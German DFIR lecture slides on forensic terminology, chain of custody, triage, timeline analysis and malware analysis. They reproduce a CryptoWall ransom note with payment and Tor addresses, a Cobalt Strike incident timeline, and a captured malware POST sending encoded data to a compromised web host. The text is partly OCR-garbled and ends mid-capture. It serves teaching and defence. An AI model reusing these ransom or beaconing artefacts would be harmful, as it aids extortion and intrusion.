

Digital Forensics & Incident Response

Jan Starke

9. Mai 2022

Einführung

Begriffe

Täter

Tatort

Spur

Forensischer Prozess/Vorgehensweise

Strategische Vorbereitung

Operative Vorbereitung

Datensammlung

Datenanalyse

Dokumentation

Forensischer Arbeitsplatz

Management von Forensikfällen

Unsere Leistungen

Vielen Dank

Einführung

Aktuelle Angriffe



Adobe installiert verwundbares Chrome-Plug-In bei 30 Millionen Nutzern



Hunderte Coop-Supermärkte in Schweden nach REvil-Ransomwarebefall geschlossen

Die Attacke auf die Fernwartungssoftware VSA des IT-Dienstleisters Kaseya zieht weite Kreise: In Schweden mussten hunderte Supermärkte schließen.

Lesedzeit: 2 Min. In: Pocket speichern



Das Citrix-Desaster

Eine Sicherheitslücke in Geräten der Firma Citrix zeigt in erschreckender Weise, wie schlecht es um die IT-Sicherheit in Behörden steht. Es fehlt an den absoluten Grundlagen.

Ein IMHO von Hanno Böck
14. Januar 2020, 14:07 Uhr



Forensik

Definition

Forensik ist ein Sammelbegriff für wissenschaftliche und technische Arbeitsgebiete, in denen kriminelle Handlungen systematisch untersucht werden.¹

¹<https://de.wikipedia.org/wiki/Forensik>

Abgrenzung Forensik vs. DFIR

	Digital Forensics	Incident Response
Ziel	Untersuchung krimineller Handlungen	Untersuchung von Sicherheitsvorfällen
Anspruch	Präzision und Korrektheit	Schnelligkeit
Nutzung	Straf- /Zivilrechtlich	Incident Management / Business Continuity Management
Echtweltvergleich	Polizei	Feuerwehr
Besonderheiten	Arbeiten im juristischen Rahmen	Arbeiten unter hohem Zeitdruck

Bereiche der Forensik

- ▶ Rechtsmedizin
- ▶ Forensische Genetik
- ▶ Forensische Toxikologie
- ▶ Forensische Linguistik
- ▶ Computer-Forensik (Auch: Digitale Forensik, IT-Forensik)
- ▶ ...

Digitale Forensik

Beschreibung

- ▶ Teilgebiet der Forensik
- ▶ behandelt die Untersuchung von verdächtigen Vorfällen im Zusammenhang mit IT-Systemen und der Feststellung des Tatbestandes und der Täter durch Erfassung, Analyse und Auswertung digitaler Spuren
- ▶ strukturierte und lückenlose Analyse der betroffenen IT Infrastruktur notwendig
- ▶ Ziel der Analyse: Auffinden von Spuren und Nachvollziehen von Abläufen im IT-System
- ▶ Gerichtsfestigkeit ist wesentliches Element der IT-Forensik


Digitale Forensik

Teilgebiete

- ▶ Multimediaforensik
- ▶ Mobilfunkforensik
- ▶ Betriebssystem-Forensik
- ▶ Cloud-Forensik
- ▶ Netzwerk-Forensik
- ▶ Malware-Forensik
- ▶ ...

Multimediaforensik

Untersuchung von digitalen Bild-, Ton und Videoaufnahmen




Mobilfunkforensik



Forensik

Vorgehensweisen



Begriffe

Täter

Allgemeine Definition

Definition


Als Täter wird allgemein jemand bezeichnet, der eine Tat ausführt oder etwas getan hat, insbesondere ein Straftäter.²

Definition

Täter einer Straftat ist nach § 25 Abs. 1 1. Alt. StGB, wer die Straftat selbst begeht. In § 25 Abs. 1 2. Alt StGB ist die mittelbare Täterschaft geregelt, bei der der Täter sich zur Tatausführung eines anderen Menschen als Werkzeug bedient.

Ein Verdächtiger wird abhängig vom aktuellen Verfahrenfortgang bezeichnet als Beschuldigter, Angeschuldigter, Angeklagter und erst nach Verurteilung als Täter.³

²<https://de.wikipedia.org/wiki/T%C3%A4ter>

³[https://de.wikipedia.org/wiki/T%C3%A4ter_\(Strafrecht\)](https://de.wikipedia.org/wiki/T%C3%A4ter_(Strafrecht)) 

Täter


Begriff in der digitalen Forensik

- ▶ Natürliche Person
- ▶ Prozess
- ▶ Benutzeraccount
- ▶ Netzwerkfähiger Computer (IP-Adresse)
- ▶ ... (alles was als Akteur aufgefasst werden kann)

Tatort


Definition

Tatort ist in der Kriminalistik der Ort, an welchem der Täter eine Straftat unmittelbar begangen hat.⁴



⁴<https://de.wikipedia.org/wiki/Tatort>

Tatort



Anbindung an die Reale Welt



Verbindung reale und virtuelle Welt


MAC-, IP-Adresse, Angaben im Netz Fotos



Spur

Definition

Eine Spur im kriminalistischen Sinne ist als Sachbeweis ein Gegenstand oder ein Hinweis, der als ein Indiz oder Beweis für eine Tat, eine Täterschaft und/oder eine Teilnahme in einem Ermittlungsverfahren herangezogen wird.⁵

⁵[https://de.wikipedia.org/wiki/Spur_\(Kriminalistik\)](https://de.wikipedia.org/wiki/Spur_(Kriminalistik)) 

Spur

Beispiele



Spur

Beispiele digitaler Spuren

- ▶ Datei
- ▶ Registry-Eintrag
- ▶ Log-Eintrag
- ▶ ...

Besonderheiten digitaler Spuren

- ▶ Lebensdauer der Spuren sehr verschieden (wenige Sekunden bis mehrere Jahre)
- ▶ Nichtabstreitbarkeit (non-repudiation) schwierig bis unmöglich
- ▶ verschiedene Fundorte möglich:
 - ▶ Dateisystem
 - ▶ Betriebssystem-Logs
 - ▶ Anwendungsprotokolle
 - ▶ Netzwerkverkehr
 - ▶ ...

Spur

Beispiel: CryptoWall 3.0?

What happened to your files?

All of your files were protected by a strong encryption with RSA-2048 using CryptoWall 3.0

More information about the encryption keys using RSA-2048 can be found here: [http://en.wikipedia.org/wiki/RSA_\(cryptosystem\)](http://en.wikipedia.org/wiki/RSA_(cryptosystem))

What does this mean?

This means that the structure and data within your files have been irrevocably changed, you will not be able to work with them, read them or see them. It is the same thing as losing them forever, but with our help, you can restore them.

How did this happen?

Especially for you, on our server was generated the secret key pair RSA-2048 - public and private.

All your files were encrypted with the public key, which has been transferred to your computer via the Internet.

Decrypting of your files is only possible with the help of the private key and decrypt program, which is on our secret server.

What do I do?

Alas, if you do not take the necessary measures for the specified time then the conditions for obtaining the private key will be changed. If you really value your data, then we suggest you do not waste valuable time searching for other solutions because they do not exist.

For more specific instructions, please visit your personal home page, there are a few different addresses pointing to your page below

1. 613cb5c641cc0e6v.payoptvans.com/179zbgi
2. 613cb5c641cc0e6v.payforusa.com/179zbgi
3. 613cb5c641cc0e6v.paywelcomefor.com/179zbgi
4. 613cb5c641cc0e6v.paymerateslines.com/179zbgi

If for some reasons the addresses are not available, follow these steps:

1. Download and install for browser: <http://www.torproject.org/projects/torbrowser.html.en>
2. After a successful installation, run the browser and wait for initialization.
3. 613cb5c641cc0e6v.onion/179zbgi ◀ Type in the address bar
4. Follow the instructions on the site.

IMPORTANT INFORMATION:

- 613cb5c641cc0e6v.payoptvans.com/179zbgi ◀ Your Personal PAGE
- 613cb5c641cc0e6v.onion/179zbgi ◀ Your Personal PAGE(using TOR)
- 179zbgi ◀ Your personal code (if you open the site (or TOR 's) directly)



Spur

Besonderheiten

- ▶ Fehlende Spuren
- ▶ Zu viele Spuren
- ▶ Charakteristische Spuren

Spur

Fehlende Spuren

- ▶ Häufigstes Vorkommen: Lücken in Logdateien
- ▶ Nutzen 1: Nachweis der Manipulation
- ▶ Nutzen 2: Widerlegen von Verdachtsmomenten

- ▶ Absichtliches Manipulieren/Vernichten von Spuren wegen
 - ▶ Angst vor . . .
 - ▶ Unwissenheit

Spur


Fehlende Spuren

BEWEISMITTEL-MANIPULATION?

CHAOTISCHE BEWEISSICHERUNG LEERER PUMP-GUN-HÜLSEN UND - PATRONEN IM NSU- WOHNMOBIL

SEPTEMBER 16, 2014 • GEORG LEHLE • 10 KOMMENTARE

Teilübersicht Auffindungslage Hülsen Flintenlaufgeschoss Brenneke Sp.1.4_3.0 -an vorderer linker Sitz



Begriffe

Spur Fehlende Spuren

Se

```
<Event xmlns="http://schemas.microsoft.com/win/2004/08/events/event">
  <System>
    <Provider Name="Microsoft-Windows-Security-Auditing" Guid="{54804025-5478-4994-8884-3E23BC328C30}" />
  </Provider>
  <EventID>4625</EventID>
  <Version>0</Version>
  <Level>0</Level>
  <Task>12344</Task>
  <Opcode>0</Opcode>
  <Keywords>0x8010000000000000</Keywords>
  <TimeCreated SystemTime="2021-03-18 19:38:05.013456 UTC">
  </TimeCreated>
  <EventRecordID>11486</EventRecordID>
  <Correlation>
  </Correlation>
  <Execution ProcessID="564" ThreadID="594">
  </Execution>
  <Channel>Security</Channel>
  <Computer>DC-S-10.us.gov&#x2D;intra</Computer>
  <Security>
  </Security>
  </System>
  <EventData>
    <Data Name="SubjectUserSid">S-1-0-0</Data>
    <Data Name="SubjectUserName"></Data>
    <Data Name="SubjectDomainName"></Data>
    <Data Name="SubjectLogonId">0x0</Data>
    <Data Name="TargetUserSid">S-1-0-0</Data>
    <Data Name="TargetUserName"></Data>
    <Data Name="TargetDomainName"></Data>
    <Data Name="Status">0xc000006d</Data>
    <Data Name="FailureReason">0x12318</Data>
    <Data Name="SubStatus">0xc0000064</Data>
    <Data Name="LogonType">3</Data>
  </EventData>
  <System>
    <Provider Name="Microsoft-Windows-Security-Auditing" Guid="{54804025-5478-4994-8884-3E23BC328C30}" />
  </Provider>
  <EventID>5061</EventID>
  <Version>0</Version>
  <Level>0</Level>
  <Task>12300</Task>
  <Opcode>0</Opcode>
  <Keywords>0x8010000000000000</Keywords>
  <TimeCreated SystemTime="2021-04-08 23:34:30.969240 UTC">
  </TimeCreated>
  <EventRecordID>11481</EventRecordID>
  <Correlation>
  </Correlation>
  <Execution ProcessID="564" ThreadID="37720">
  </Execution>
  <Channel>Security</Channel>
  <Computer>DC-S-10.us.gov&#x2D;intra</Computer>
  <Security>
  </Security>
  </System>
  <EventData>
    <Data Name="SubjectUserSid">S-1-5-18</Data>
    <Data Name="SubjectUserName">DC-S-10S</Data>
    <Data Name="SubjectDomainName">usgov.intra</Data>
    <Data Name="SubjectLogonId">0x3e7</Data>
    <Data Name="ProviderName">Microsoft Software Key Storage Provider</Data>
    <Data Name="AlgorithmName">USERMOWE</Data>
    <Data Name="KeyName">SMS</Data>
    <Data Name="KeyType">X2499</Data>
    <Data Name="Operation">X2480</Data>
    <Data Name="ReturnCode">0x80090016</Data>
  </EventData>
</Event>
```



Spur

Zuviele Spuren

CCC-Analyse des Staatstrojaners

Programmierter Verfassungsbruch

Die Analyse staatlicher Überwachungssoftware durch den Chaos Computer Club hat Erschreckendes zutage gefördert: Die eigentlich nur zur Überwachung von Kommunikation gedachte Software erlaubt einen Vollzugriff auf den Rechner des Betroffenen. Das aber hat das Bundesverfassungsgericht untersagt.



Von *Christian Stöcker* ✓



Online-Durchsuchung: Mehr als das Verfassungsgericht erlaubt



Sonntag, 09.10.2011 12:43 Uhr

Drukken Nutzungsrechte Feedback Kommentieren



Spur

Zuviele Spuren

- ▶ Anmeldung als Administrator während des Angriffs
- ▶ Nutzung „merkwürdiger“ Software
- ▶ SSH-Verbindungen von extern
- ▶ ...

Forensischer Prozess/Vorgehensweise

Fragestellungen

Ablauf muss klar definiert und jederzeit reproduzierbar sein.


Ziel des Prozesses: Beantwortung von

- ▶ Was ist geschehen?
- ▶ Wo ist es passiert?
- ▶ Wann ist es passiert?
- ▶ Wie wurde vorgegangen? Welche Tools/physikalischen Mittel wurden eingesetzt?

Ggfs:

- ▶ Wer hat es getan?
- ▶ Wie kann das zukünftig verhindert werden?

Forensischer Prozess



Strategische Vorbereitung

Prozesse

- ▶ Sicherheit (BSI Grundschutz, . . .)
- ▶ ISMS (ISO 27001, . . .)
- ▶ BCM (ISO 22301, . . .)

Strategische Vorbereitung

Maßnahmen . . . beim Betreiber der IT

- ▶ Logging
- ▶ Zeitsynchronisation
- ▶ Einsatz von Erkennungswerkzeugen (IDS, SIEM)
- ▶ Definition von Meldewegen (→ Forensic Readiness Assessment)

Strategische Vorbereitung

Maßnahmen . . . bei dem/der Forensiker:in

- ▶ Konzeptionierung und Ausstattung eines forensischen Labors (Vorgehensplanung, HW, Formblätter, . . .)
- ▶ Auswahl und Test verschiedener Sicherungstools
- ▶ Vorbereiten von Boot-Images und Datenträgern zur Sicherung

Strategische Vorbereitung

Forensic Readiness

- ▶ Sicherheitsorganisation
- ▶ Rechtliche Rahmenbedingungen
- ▶ Sicherheitsmechanismen
- ▶ Nachvollziehbarkeit
- ▶ Logfileintegrität
- ▶ Datenintegrität
- ▶ Angriffserkennung

Operative Maßnahmen

- ▶ Maßnahmen nach Eintreten eines Vorfalls
- ▶ Auswertung des Symptoms (Verdachtsfall)/Bewertung des Vorfalls und der Indizien
- ▶ Definition der Vorgehensweise der forensischen Untersuchung
 - ▶ Suche, Identifikation und Beschriftung der in Frage kommenden Datenquellen (Computer, Handys, USB-Sticks, externe Festplatten, aber auch RAM, Routerkonfigurationen, Netzwerkstati, Logfiles, . . .)
 - ▶ Auswahl der geplanten Sicherungsmittel (Tools und Zieldatenträger)
 - ▶ Klärung des Zugriffs auf Datenquellen
- ▶ Einleitung von Sofortmaßnahmen zur Schadensminimierung
- ▶ Organisation des Projektteams und der Aufgabenverteilung
- ▶ Organisation der Dienstreise

Datensammlung

Überblick

- ▶ Auswahl forensisch relevanter, zu sichernder Daten
- eigentliche Sammlung der vorher festgestellten Daten
- ▶ Kontext: Erfassung von Systemparametern, laufenden Prozessen, Netzwerkverbindungen, Nutzern
- ▶ Forensische Duplikation (Imaging) zur Beweissicherung
- ▶ Absicherung der Images gegen unerkannte Veränderung (vgl. Chain of Custody)
- ▶ Ggf. Vier-Augen-Prinzip

Datensammlung


Chain of Custody: Beweismittelkette

Definition

Die Beweismittelkette (engl. Chain of Custody) dokumentiert den Fluss von Spuren oder Spurträgern über mehrere Stationen bis zur Einbringung eines Beweismittels. Sie soll die Nachvollziehbarkeit und Prüfung der Authentizität und gegebenenfalls der Integrität ermöglichen. [...] Die Beweismittelkette soll also sicherstellen, dass z. B. einem Gericht nur „originale“ Beweismittel vorgelegt werden, an denen keine Manipulationen stattgefunden haben.⁶⁷

⁶<https://verkehrsrecht.gfu.com/2017/05/>

[olg-frankfurt-rundum-sorglospakete-von-privatfirmen-bei-verkehrsuueberwachung-u](#)

⁷<https://de.wikipedia.org/wiki/Beweismittelkette> 

Datensammlung

Chain of Custody: Beweismittelkette

Umsetzung: Chronologische Dokumentation

- ▶ Wer hat das Beweismittel gesichert (Name und Kontaktinformationen)
- ▶ Wann wurde es gesichert (Systemzeit und Ortszeit)?
- ▶ Beschreibung des Beweismittels (make model, serial number, condition of the item (digital images))
- ▶ Wo wurde es gesichert (physische Adresse, Foto der Fundszene)?

Datensammlung

Chain of Custody: Beweismittelkette

Werkzeuge

- ▶ Writeblocker
- ▶ Forensic Duplicator
- ▶ Kryptografische Prüfsummen

Datensammlung

Umgang mit betroffenem System

- ▶ Laufen lassen?
- ▶ Herunter fahren?
- ▶ Pausieren (nur virtuelle Maschinen)?
- ▶ Stecker ziehen?

Klare Antwort: **Kommt drauf an!**



Datensammlung

Umgang mit betroffenem System

Zu berücksichtigen:

- ▶ Hauptspeichereinhalte relevant?
- ▶ Gefahr von Spurenvernichtung durch Angreifer bei Entdeckung?
- ▶ Datenmenge

Datensammlung

Vorgehen bei Datensammlung

1. Image Ram / Capture Memory (z.B. FTK Imager)
2. Triage Image erstellen
3. Test auf Festplattenverschlüsselung
4. Gesamte Festplatte sichern

Datensammlung

Triage

- ▶ Systeminformationen
- ▶ Netzwerkkonfiguration
- ▶ Protokolldateien
- ▶ Benutzerprofile
- ▶ \$MFT
- ▶ Laufende Prozesse
- ▶ Offene Ports
- ▶ Offene Dateien
- ▶ Hashes

ForensicImages	11.03.2021, 09:14	Ordner
LiveResponseData	11.09.2021, 21:56	Ordner
BasicInfo	11.03.2021, 09:58	Ordner
CopiedFiles	11.03.2021, 21:56	Ordner
smcache	11.03.2021, 09:42	Ordner
chrome	11.03.2021, 09:42	Ordner
eventlogs	11.03.2021, 09:24	Ordner
firefox	11.03.2021, 09:42	Ordner
forensicsy_handly.log	11.03.2021, 09:42	78 KB Protokolldatei
hosts	11.03.2021, 09:42	Ordner
ia	11.03.2021, 09:42	Ordner
logfile	11.03.2021, 09:42	Ordner
mrt	11.03.2021, 09:40	Ordner
prefetch	11.03.2021, 09:42	Ordner
registry	11.03.2021, 09:42	Ordner
SRUJOB	11.03.2021, 09:43	Ordner
usr(ml)	11.03.2021, 09:24	Ordner
NetworkInfo	11.03.2021, 09:58	Ordner
ParasiternalMechanisms	19.03.2021, 15:03	Ordner
autonunc.cpy	11.03.2021, 09:58	43 KB Comma...at (.cp
autonunc.txt	11.03.2021, 09:58	41 KB Reiner Text
Driver_group_load_order_wmic.txt	11.03.2021, 09:57	11 KB Reiner Text
Loaded_dlls.txt	11.03.2021, 09:56	269 KB Reiner Text
scheduled_tasks.txt	11.03.2021, 09:52	454 KB Reiner Text
services_av_processes.txt	11.03.2021, 09:56	12 KB Reiner Text
Startup_wmic.txt	11.03.2021, 09:57	1 KB Reiner Text
UserInfo	11.03.2021, 09:57	Ordner
MSGHDC02_3.02_091435_File_Hashes.txt	11.03.2021, 09:59	150 KB Reiner Text
MSGHDC02_3.02_091435_Processing_Details.txt	11.03.2021, 09:59	27 KB Reiner Text

Datensammlung

Image: Forensic Duplicator





Datensammlung

Image: Metadaten sind wichtig!



Datensammlung

Image: Umgang mit großen Datenmengen



Datensammlung

Nicht vergessen: Analoge Daten



Datensammlung

Dokumentation

Pos.	Description	Filename	Editor	Checksum
1	Autoruns file	SOL-PAL-S002.arn	Jan Starke	MD5: 2c02f5f5a7e1bce1b0210a056a622501
2	Forensic Image Notebook 1 (30349427221); Hard drive S/N: 43TRTJ2CT	First filename of image: TD2_IMG/2015-07-27 09-11-30/IMAGE.001	Jan Starke	SHA1: 9334fb710e34860ca040c589daa79ef62176afac MD5: 41a0d82c5cd2cd9a04c235dc013eb185
3	Forensic Image Notebook 2 (38724293233); Hard drive S/N: TF755AY9KRDEKM	First filename of image: TD2_IMG/2015-07-27 16-45-29/IMAGE.E01	Jan Starke	SHA1: 4ea9362a8670c34aa3d2db1dbcf91708f017ee2 MD5: 1444160bf99a18dfd99d6e29035badd
4	Screenshot of Process Explorer (svchost.exe processes)	svchost.exe.tiff	Jan Starke	MD5: ff6432c92947ecb19ea9d906eda988b3
5	:	:	:	:
6	:	:	:	:



Datenanalyse

Chain of Custody

- ▶ Bei Übergabe eines Beweismittels:
 - ▶ Wer hatte das Beweismittel bisher (Name und Kontaktinformationen)
 - ▶ Wer übernimmt das Beweismittel (Name und Kontaktinformationen)
 - ▶ Datum und Uhrzeit der Übergabe
 - ▶ Zweck der Übergabe
 - ▶ Zustand des Beweismittels
- ▶ Bei allen Aktionen:
 - ▶ Welche Aktionen wurden mit dem/auf dem Beweismittel durchgeführt?
 - ▶ Datum und Uhrzeit der Analyse
- ▶ Nicht mit dem Original arbeiten, Kopie verwenden!

Datenanalyse

Investigative Process

Computer Forensics is as much of an art as it is a science!

- ▶ Forensische Untersuchung ist ein iterativer Prozess, keine statische Disziplin wie eine DNA-Analyse
- ▶ Kein statischer Prozess
- ▶ Aber: immer im Rahmen der Befugnisse bleiben
- ▶ Wichtige Skills:
 - ▶ Verständnis für das Betriebssystem und die Applikationen
 - ▶ User Aktionen und System Aktionen verstehen und interpretieren
 - ▶ Problem-Lösungsorientiertes Arbeiten
 - ▶ Analyse und nicht nur Daten Extraktion!
 - ▶ Hypothese über Vorgang aufstellen und nach Indizien zum Belegen UND Widerlegen suchen!
 - ▶ Nicht nur eine Hypothese: iterativer Vorgang!

Datenanalyse

Timeline Analysis

A	B	C	D	E	F	G	H	I	J	K
date	time	timestamp	MAG	source	source type	type	type	short	desc	desc
6/19/2009	22:30:26	1515481	MACB	LOG	Winlogon Log file	Time Written		C:\Windows\system32\DRIVERS\mscsd.sys [NoResource]	[Thu Jun 19 22:30:26 2009] 29992	Entry in log file: C:\Windows\
6/19/2009	22:30:26	1515481	MACB	LOG	Winlogon Log file	Time Written		C:\Windows\system32\drivers\hids.sys [NoResource]	[Thu Jun 19 22:30:26 2009] 29992	Entry in log file: C:\Windows\
6/19/2009	22:30:15	1515481	MACB	PRE	Visa/Win7 Prefetch	Last run		LOGON.SCR-7C80A1C.pf: LOGON.SCR. was executed		[JUL110] SYSTEM
6/19/2009	22:31:26	1515481	MACB	REG	Deleted Registry	Last Written		[DELETED] SYSTEM		[JUL110] SYSTEM
6/19/2009	22:31:54	1515481	MACB	PRE	Visa/Win7 Prefetch	Last run		DEFRAG.EXE-758038E8.pf: DEFRAG.EXE. was executed		DEFRAG.EXE-758038E8.pf -
6/19/2009	22:41:24	1515481	MACB	PRE	Visa/Win7 Prefetch	Last run		DFRGNTFS.DIE-4F838A89.pf: DFRGNTFS.EXE was executed		DFRGNTFS.EXE-4F838A89.pf -
6/19/2009	22:41:29	1515481	MACB	REG	Deleted Registry	Last Written		[DELETED] emiRoot\System32\Config\SOFTWARE		[JUL110] emiRoot\System32
6/19/2009	22:53:57	1515481	MACB	REG	Deleted Registry	Last Written		[DELETED] ???\00000000\00000000\		[JUL110] ???\00000000
6/19/2009	22:53:57	1515481	MACB	REG	Deleted Registry	Last Written		[DELETED] ???\83da6326-97a6-4088-9453-419291573b29\00000000\00000000\		[DELETED] ???\83da6326-97
6/19/2009	22:53:57	1515481	MACB	REG	Deleted Registry	Last Written		[DELETED] ???\00000000\00000000\		[JUL110] ???\00000000\000
6/19/2009	22:53:57	1515481	MACB	REG	Deleted Registry	Last Written		[DELETED] ???\00000000\00000000\		[JUL110] ???\00000000\000
6/19/2009	23:34:00	1515481	MACB	PRE	Visa/Win7 Prefetch	Last run		PKMAILER.EXE-83FAD500.pf: PKMAILER.EXE was executed		PKMAILER.EXE-83FAD500.pf -
6/19/2009	23:34:35	1515481	MACB	REG	NI User key	Last Written		Software\Google\Chrome\LocalBrowser\Stats		key name: HKU\USER59fbc
6/19/2009	23:34:36	1515481	MACB	REG	NI User key	Last Written		Software\Google\Chrome\LocalBrowser\Stats		key name: HKU\USER59fbc
6/19/2009	23:34:30	1515481	MACB	PRE	Visa/Win7 Prefetch	Last run		IPODSERVICE.EXE-FA1A6FF7.pf: IPODSERVICE.EXE was executed		IPODSERVICE.EXE-FA1A6FF7.pf -
6/19/2009	23:34:39	1515481	MACB	PRE	Visa/Win7 Prefetch	Last run		RUNDLL32.DIE-2608B341.pf: RUNDLL32.DIE was executed		RUNDLL32.DIE-2608B341.pf -
6/19/2009	23:34:59	1515481	MACB	REG	UserAssist key	Time of Launch		UEMM_RUNDATH\C:\Windows\system32\randll32.exe		[JUL110] UEMM_RUNDATH\C\Win
6/19/2009	23:35:00	1515481	MACB	LSO	Flash Cookie	LSO created		Flash Cookie: src: www.pinterest.com		LSO created - File: C:\inet6
6/19/2009	23:35:07	1515481	MACB	REG	NI User key	Last Written		Software\Microsoft\Internet Explorer\LowRegistry\Adults\Policy\Config\PropertyStore\517		key name: HKU\USER59fbc
6/19/2009	23:35:08	1515481	MACB	REG	UserAssist key	Time of Launch		UEMM_RUNDATH\Media\Windows		[JUL110] UEMM_RUNDATH\Media\Win
6/19/2009	23:35:20	1515481	MACB	REG	UserAssist key	Time of Launch		UEMM_RUNDATH\C:\Program Files\Mozilla Firefox\firefox.exe		[JUL110] UEMM_RUNDATH\C\Progra
6/19/2009	23:35:29	1515481	MACB	PRE	Visa/Win7 Prefetch	Last run		FIREFOX.EXE-60C0DA87.pf: FIREFOX.EXE was executed		FIREFOX.EXE-60C0DA87.pf -
6/19/2009	23:41:36	1515481	MACB	REG	Deleted Registry	Last Written		[DELETED] ???\00000000\		[JUL110] ???\00000000\
6/19/2009	23:41:36	1515481	MACB	REG	Deleted Registry	Last Written		[DELETED] ???\83da6326-97a6-4088-9453-419291573b29\		[DELETED] ???\83da6326-97
6/19/2009	23:41:36	1515481	MACB	REG	Deleted Registry	Last Written		[DELETED] ???\00000000\		[JUL110] ???\00000000\
6/19/2009	23:41:36	1515481	MACB	REG	Deleted Registry	Last Written		[DELETED] ???\00000000\		[JUL110] ???\00000000\

Datenanalyse

Timeline Analysis: Bodyfile⁸

```
0|/Windows ($FILE_NAME)|42-48-1|d/drwxrwxrwx|0|0|80|1393933379|1393933379|1393933379|1247541608
0|/Windows|42-144-3|d/drwxrwxrwx|0|0|392|1592221079|1592221079|1592221079|1247541608
0|/Windows/hh.exe ($FILE_NAME)|2899-48-3|r/rwxrwxrwx|0|0|78|1247531343|1431334427|1431334427|1431334427
0|/Windows/hh.exe|2899-128-2|r/rwxrwxrwx|0|0|16896|1247531343|1431334427|1431334533|1247531343
0|/Windows/ShellNew ($FILE_NAME)|2934-48-0|d/drwxrwxrwx|0|0|82|1393934639|1302593599|1391755639
```

Felder:

- ▶ Hash
- ▶ Dateiname
- ▶ Inode-Nummer
- ▶ Permission
- ▶ UID, GID
- ▶ Size
- ▶ Timestamps (atime, mtime, ctime, crtime)

⁸<https://www.sleuthkit.org/>

Datenanalyse

Timeline Analysis: Quellen für Bodyfile

- ▶ Dateisystem (f1s)
 - ▶ \$MFT bzw. Inodes
 - ▶ \$UsnJrnl
- ▶ Registry (regripper, registry-dump als Teil von regipy)
- ▶ Event Log (evtx2bodyfile)
- ▶ ...

Datenanalyse

Timeline Analysis: Verarbeitung von Bodyfile

- ▶ `mactime`
- ▶ `mactime2`
- ▶ `plaso`
- ▶ ...

Datenanalyse


Timeline Analysis: Plaso⁹

- ▶ Plaso Langar Að Safna Öllu („Plaso will alles sammeln“)
- ▶ „super timeline all the things“
- ▶ reimplementierung von `log2timeline.pl`
- ▶ Python-basiertes Framework zur Timeline Analysis
- ▶ Internes Format: SQLite
- ▶ Export nach `elasticsearch` möglich

⁹<https://github.com/log2timeline/plaso>

Datenanalyse

Timeline Analysis: elastic stack



Datenanalyse

Timeline Analysis: Dokumentation

Timestamp	Host	Ereignis	Beweis
2021-03-18 19:38:05	DC-S-10	Deaktivierung der Windows Event Logs	8.1
2021-03-18 19:38:05	DC-S-10	Erfolgreicher Anmeldeversuch durch ubz5bs84gtG7P7A9 bzw. 10.100.12.4	8.1
2021-03-18 21:09:58	DC-S-10	Erzeugen von C:\Windows\Temp\mgnsvc. ↔ dll	8.4
2021-03-19 00:21:12	DC-S-10	Speichern von C:\Windows\Temp\mgnsvc. ↔ dll	8.4
2021-03-19 00:43:53	DC-S-10	Erkennung von mgnsvc.dll als Trojan.Win64/TrojanDownloader.Agent.II	8.10
2021-04-06 20:33:13	DC-S-10	Aktivität von C:\Windows\system32\mstsc. ↔ exe vom Virens scanner als Win32/SevPrivEsc-ByPipeImpersonation.C eingestuft	8.2
2021-04-06 20:41:15	DC-S-10	Erzeugen von C:\Windows\System32\ ↔ mgnproc.dll	8.4
2021-04-06 20:41:15	DC-S-10	Erzeugen von C:\Windows\System32\ ↔ pacproc.dll	8.4
2021-04-06 20:45:21	DC-S-10	vmtl. Beginn der Verteilung von Software	8.3
2021-04-06 20:48:39	DC01	Erzeugen von C:\Windows\Temp\pacproc. ↔ dll	8.5
2021-04-06 21:54:35	DC-S-10	Aktivität von C:\Windows\system32\mstsc. ↔ exe vom Virens scanner als Win32/SevPrivEsc-ByPipeImpersonation.C eingestuft	8.2



Datenanalyse

Timeline Analysis: Dokumentation

Timestamp	Host	Ereignis	Beweis
2021-04-06 20:55:49	DC01	Speichern von C:\Windows\Temp\pacproc. ↔ dll	8.5
2021-04-06 21:56:28	ESET	Aktivität von C:\Windows\system32\ ↔ rundll32.exe vom Virens Scanner als Application.Win64/RiskWare.CobaltStrike.Be- acon.A eingestuft	8.10
2021-04-06 21:58:26	ESET	Aktivität von C:\Windows\system32\ ↔ rundll32.exe vom Virens Scanner als Application.Win64/RiskWare.CobaltStrike.Be- acon.A eingestuft	8.10
2021-04-06 21:59:58	ESET	Aktivität von C:\Windows\system32\ ↔ rundll32.exe vom Virens Scanner als Application.Win64/RiskWare.CobaltStrike.Be- acon.A eingestuft	8.10
2021-04-06 22:03:48	ESET	Aktivität von C:\Windows\system32\ ↔ rundll32.exe vom Virens Scanner als Application.Win64/RiskWare.CobaltStrike.Be- acon.A eingestuft	8.10
2021-04-06 23:02:42	DC-S-10	Änderung von C:\Windows\System32\ ↔ mgnproc.dll	8.4
2021-04-06 23:04:36.39	DC01	Netzwerkanmeldung als Administrator von DC-S-10 auf DC01	8.7
2021-04-06 23:04:36.91	DC01	Zugriff auf pacproc.dll durch DC-S-10	8.9
2021-04-06 23:04:37	DC01	Netzwerkanmeldung als DC-S-10\$ von DC-S- 10 auf DC01	8.7
2021-04-06 23:14:54	ESET	Aktivität von C:\Windows\system32\ ↔ rundll32.exe vom Virens Scanner als Application.Win64/RiskWare.CobaltStrike.Be- acon.A eingestuft	8.10




Datenanalyse

Malware Analyse

- ▶ Dynamic Analysis (Ausführen)
- ▶ Static Analysis (Reverse Engineering)
- ▶ Hybrid Analysis (Ausführen und Reverse Engineering)


Datenanalyse

Malware Analyse: Dynamic Analysis



Datenanalyse

Malware Analyse: Dynamic Analysis





Datenanalyse

Malware Analyse: Dvnmatic Analysis

Follow TCP Stream (tcp.stream eq 4)

Stream Content

```
POST /wp-content/plugins/ee.php?x=za6z9vxqb7 HTTP/1.1
Accept: */*
Content-Type: application/x-www-form-urlencoded
Connection: Close
Content-Length: 94
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1;
Trident/4.0; .NET4.0C; .NET CLR 2.0.50727; .NET CLR 3.0.4506.2152; .NET CLR 3.5.30729)
Host: miamirestorationpros.com
Cache-Control: no-cache

z=c26773cce179e18b625a925fd93b02c394eefe05bc1f382e8f87426bada6af4086d4cd2e8e44bbcbf6e18
1fc85eaHTTP/1.1 200 OK
Server: nginx/1.8.0
Date: Tue, 28 Jul 2015 16:59:01 GMT
Content-Type: text/html
X-Cache: MISS from access-gateway.hospitality.swisscom.com
Connection: close

c2623d84ef20eed1750fd873ed114497b8a2a8318e706373a5ac1f52abce953089b79c60f84085deef594a
df6d2069bf3d444d2cb0ececdb24dabc4a625e1754cc3d940f62639dc0a3a77d26a226e08892191b5ae60abf
3358098a8d300aacd6b7d5e18ee7c75567c1f6839d69567378f6d712aea1dcc97d42d356c61199d8927e8d4
